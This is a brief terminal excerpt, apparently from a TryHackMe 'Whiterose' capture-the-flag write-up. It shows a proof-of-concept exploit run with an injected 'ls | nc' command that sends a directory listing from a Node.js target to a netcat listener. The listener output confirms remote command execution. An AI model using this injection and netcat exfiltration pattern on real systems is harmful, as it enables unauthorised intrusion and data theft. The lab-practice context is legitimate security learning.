 ┌──(kali㉿kali)-[~/Chall/THM/Whiterose/Exploit]
└─$ python3 poc.py "ls | nc 10.2.8.239 1234"
┌──(kali㉿kali)-[~/Chall/THM/Whiterose/Exploit]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.2.8.239] from (UNKNOWN) [10.10.181.178] 55838
components
index.js
node_modules
package.json
package-lock.json
routes
static
views